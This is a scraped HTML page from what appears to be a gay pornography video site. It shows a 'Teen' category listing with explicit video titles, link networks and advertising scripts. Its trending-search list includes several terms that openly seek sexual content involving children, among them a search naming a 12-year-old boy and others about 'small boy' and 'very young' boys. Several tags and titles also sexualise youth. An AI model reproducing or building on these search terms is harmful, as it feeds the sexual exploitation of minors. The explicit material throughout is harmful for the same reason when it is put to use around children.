<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/category/4338024455/Teen/popular/1/js/functions.js
body_size: 15051
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Explore an exciting world of hardcore Teen twink porn</title>
        <meta name="description" content="View exciting Teen twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4338024455/Teen/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4338024455/Teen/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4338024455;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IGJveSAxMiB5ZWFycyBhcmFiaWFu/" target="_self" title="gay boy 12 years arabian"><i class="la la-search"></i> gay boy 12 years arabian</a> <a href="/en/search/b21lZ2xlIHRlZW4gYm95IG1hc3R1cmJhdGlvbg/" target="_self" title="omegle teen boy masturbation"><i class="la la-search"></i> omegle teen boy masturbation</a> <a href="/en/search/Y2hpbmE/" target="_self" title="china"><i class="la la-search"></i> china</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/c21hbGwgYm95IGJsb3dqb2IgeHh4/" target="_self" title="small boy blowjob xxx"><i class="la la-search"></i> small boy blowjob xxx</a> <a href="/en/search/WW91bmcgZmVtYm95IGNyb3NzZHJlc3Npbmc/" target="_self" title="Young femboy crossdressing"><i class="la la-search"></i> Young femboy crossdressing</a> <a href="/en/search/VklSR0lOIEJPWQ/" target="_self" title="VIRGIN BOY"><i class="la la-search"></i> VIRGIN BOY</a> <a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/Y3VtIGluIG1vdXRo/" target="_self" title="cum in mouth"><i class="la la-search"></i> cum in mouth</a> <a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i> Solo</a> <a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="la la-search"></i> Fisting</a> <a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a> <a href="/en/search/T21lZ2xl/" target="_self" title="Omegle"><i class="la la-search"></i> Omegle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29ja3M/" target="_self" title="Socks"><i class="la la-search"></i> Socks</a> <a href="/en/search/WW91bmcgdGVlbiBib3k/" target="_self" title="Young teen boy"><i class="la la-search"></i> Young teen boy</a> <a href="/en/search/TW9uc3Rlcg/" target="_self" title="Monster"><i class="la la-search"></i> Monster</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVlbiBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Teen anal creampie compilation"><i class="la la-search"></i> Teen anal creampie compilation</a> <a href="/en/search/Qm9uZGFnZSBjdXRlIGFzaWEgYm95IHJvcGUgd29yayBCRFNN/" target="_self" title="Bondage cute asia boy rope work BDSM"><i class="la la-search"></i> Bondage cute asia boy rope work BDSM</a> <a href="/en/search/WW91bmcgY2h1YmJ5IGJveQ/" target="_self" title="Young chubby boy"><i class="la la-search"></i> Young chubby boy</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="la la-search"></i> creampie compilation</a> <a href="/en/search/WW91bmcgYXNpYW4gdHdpbmtzIGFuZCBvbGQgbWFu/" target="_self" title="Young asian twinks and old man"><i class="la la-search"></i> Young asian twinks and old man</a> <a href="/en/search/dHdpbmsgYm95IEhEIHZpZGVv/" target="_self" title="twink boy HD video"><i class="la la-search"></i> twink boy HD video</a> <a href="/en/search/amFwYW5lc2UgYmRzbQ/" target="_self" title="japanese bdsm"><i class="la la-search"></i> japanese bdsm</a> <a href="/en/search/VGhhaSB0d2luayBib3lz/" target="_self" title="Thai twink boys"><i class="la la-search"></i> Thai twink boys</a> <a href="/en/search/Y3plY2ggaHVudGVyIDIwNg/" target="_self" title="czech hunter 206"><i class="la la-search"></i> czech hunter 206</a> <a href="/en/search/c29sbyBhc3M/" target="_self" title="solo ass"><i class="la la-search"></i> solo ass</a> <a href="/en/search/dGVlbiBjdW0/" target="_self" title="teen cum"><i class="la la-search"></i> teen cum</a> <a href="/en/search/VHdpbmsgYmlnIGxvYWQgb2YgY3Vt/" target="_self" title="Twink big load of cum"><i class="la la-search"></i> Twink big load of cum</a> <a href="/en/search/bWV4aWNhbiB5b3VuZyBib3k/" target="_self" title="mexican young boy"><i class="la la-search"></i> mexican young boy</a> <a href="/en/search/dGVlbiBib3kgbWlsay5jb20/" target="_self" title="teen boy milk.com"><i class="la la-search"></i> teen boy milk.com</a> <a href="/en/search/c2lzc3kgYm95IGFuYWwgY3JlYW1waWU/" target="_self" title="sissy boy anal creampie"><i class="la la-search"></i> sissy boy anal creampie</a> <a href="/en/search/U2hhdmVkIGZlbWJveSByZWQ/" target="_self" title="Shaved femboy red"><i class="la la-search"></i> Shaved femboy red</a> <a href="/en/search/VmVyeSB5b3VuZyBjdXRlIGJveSB3ZWJjYW0/" target="_self" title="Very young cute boy webcam"><i class="la la-search"></i> Very young cute boy webcam</a> <a href="/en/search/dG95/" target="_self" title="toy"><i class="la la-search"></i> toy</a> <a href="/en/search/bmlwcG9uIGJveXo/" target="_self" title="nippon boyz"><i class="la la-search"></i> nippon boyz</a> <a href="/en/search/dGlueQ/" target="_self" title="tiny"><i class="la la-search"></i> tiny</a> <a href="/en/search/c3Bhbms/" target="_self" title="spank"><i class="la la-search"></i> spank</a> <a href="/en/search/Z2FuZ2JhbmcgYnJlZWRpbmc/" target="_self" title="gangbang breeding"><i class="la la-search"></i> gangbang breeding</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/ZmVtYm95IG9yZ2FzbQ/" target="_self" title="femboy orgasm"><i class="la la-search"></i> femboy orgasm</a> <a href="/en/search/U3RyYWlnaHQgRnJpZW5kcyBLaXNzaW5nIEFuZCBTdWNraW5nIFBBUlQ/" target="_self" title="Straight Friends Kissing And Sucking PART"><i class="la la-search"></i> Straight Friends Kissing And Sucking PART</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/a29yZWFuIGJveQ/" target="_self" title="korean boy"><i class="la la-search"></i> korean boy</a> <a href="/en/search/Z3JhbmRwYQ/" target="_self" title="grandpa"><i class="la la-search"></i> grandpa</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4338024455/Teen/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4338024455/Teen/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Teen @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2705852732940048004/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb971695684" src="/thumbs/4/2705852732940048004_0.jpg" alt="Young bitch receives handjob from his mature ugly master" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44902</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 9:30</span>
                        </div>
                        <p>Young bitch receives handjob from his mature ugly master</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640170571743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d99c97df" src="/thumbs/743/3824942640170571743_0.jpg" alt="Amateur Latino Cruising Paid Cash To Suck Off Two Guys In Public Restroom POV" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1400</span>
                            <span><i class="la la-play"></i> 5.07.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Amateur Latino Cruising Paid Cash To Suck Off Two Guys In Public Restroom POV</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12750675721405514097/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0f380033c92c171" src="/thumbs/97/12750675721405514097_0.jpg" alt="American Twink Zayne Bright Anal Fucked In App Hookup" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1103</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 9:18</span>
                        </div>
                        <p>American Twink Zayne Bright Anal Fucked In App Hookup</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9049782665799844348/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7d974963017cc1fc" src="/thumbs/348/9049782665799844348_0.jpg" alt="Teen Boy (19) Gets His First Ever Caning" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1278</span>
                            <span><i class="la la-play"></i> 9.11.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Teen Boy (19) Gets His First Ever Caning</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7738563396834546181/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6b64e668a429d205" src="/thumbs/181/7738563396834546181_0.jpg" alt="Twink boy Austin Young fucks hairy beefy bear bottom-TWINKTOP.NET" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13315</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 9:11</span>
                        </div>
                        <p>Twink boy Austin Young fucks hairy beefy bear bottom-TWINKTOP.NET</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1461289635793997121/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14478b2e77760d41" src="/thumbs/121/1461289635793997121_0.jpg" alt="The President Is Concerned That The Missionary Boy's Body Is Not As Pure & Untainted As It Should Be" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 667</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 17:05</span>
                        </div>
                        <p>The President Is Concerned That The Missionary Boy's Body Is Not As Pure & Untainted As It Should Be</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7995432420245673419/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ef57b6cb26295cb" src="/thumbs/419/7995432420245673419_0.jpg" alt="Old brodcast" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1466</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 22:36</span>
                        </div>
                        <p>Old brodcast</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4116388398004017640/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="392059703c9199e8" src="/thumbs/640/4116388398004017640_0.jpg" alt="Young men bent over for anal drilling after sloppy blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 768</span>
                            <span><i class="la la-play"></i> 10.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young men bent over for anal drilling after sloppy blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733875852738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a93095c2" src="/thumbs/738/2705852733875852738_0.jpg" alt="Johannes - part innocent angel boy, part abject slut boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24961</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:44</span>
                        </div>
                        <p>Johannes - part innocent angel boy, part abject slut boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732494575071/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb956dbf5df" src="/thumbs/71/2705852732494575071_0.jpg" alt="Ethnic asian teen ass rides bareback twink cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 836</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Ethnic asian teen ass rides bareback twink cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735015806201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ed22e4f9" src="/thumbs/201/2705852735015806201_0.jpg" alt="Cute Teen Students Seduce Muscular Jock Teacher Hot 3-Way" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 687</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 20:32</span>
                        </div>
                        <p>Cute Teen Students Seduce Muscular Jock Teacher Hot 3-Way</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7534888278180278119/" class="trd">
                        <div class="pic rectangle-ratio">
